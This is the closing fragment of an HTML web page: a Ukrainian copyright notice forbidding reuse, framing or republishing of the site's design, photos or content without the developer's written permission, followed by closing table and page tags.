<br>Використання елементів дизайну й фотоматеріалів сайту без письмового дозволу розробника <b>ЗАБОРОНЕНО!</b>
<br><b>Забороняється</b> завантажувати (вставляти) до фрейму або разміщувати на інших сайтах будь-яку частину данного веб-сайту.

</td></tr></table>



</td></tr>


<tr>
	<td HEIGHT=2 bgcolor=#002F37> </td>
</tr>


</table>
   <table cellpadding="0" cellspacing="0" width="777"></table></td>


<td width=0></td>


</tr></table>					</TD>
                                  </tr>
                          </TBODY>
                        </table>
                              </TD>
	</tr>
 </TBODY>
</TABLE>    </body>
</center>
</html>